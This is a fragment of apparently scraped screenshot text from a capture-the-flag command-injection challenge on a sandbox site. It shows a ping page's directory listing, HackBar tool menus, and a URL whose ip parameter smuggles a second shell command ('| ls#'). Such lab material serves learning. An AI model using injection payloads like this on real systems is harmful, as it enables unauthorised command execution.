 Ping
Array
(
[0] => flag_is_here
[1] => index.php
)
Inspector Console Debugger Network Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://challenge-5b2cf16aab8975c2.sandbox.ctfhub.com:10080/?ip=1 | ls#
Split URL